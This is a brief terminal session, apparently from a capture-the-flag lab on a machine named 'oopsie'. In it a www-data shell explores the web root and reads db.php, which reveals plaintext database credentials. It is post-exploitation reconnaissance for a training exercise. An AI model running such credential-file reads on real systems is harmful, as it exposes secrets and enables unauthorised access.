 www-data@oopsie:/$ cd /var/www/html
www-data@oopsie:/var/www/html$ ls
cdn-cgi  css  fonts  images  index.php  js  themes  uploads
www-data@oopsie:/var/www/html$ cd cdn-cgi/login/
www-data@oopsie:/var/www/html/cdn-cgi/login$ ls
admin.php  db.php  index.php  script.js
www-data@oopsie:/var/www/html/cdn-cgi/login$ cat db.php
<?php
$conn = mysqli_connect('localhost','robert','M3g4C0rpUs3r!','garage');
?>
www-data@oopsie:/var/www/html/cdn-cgi/login$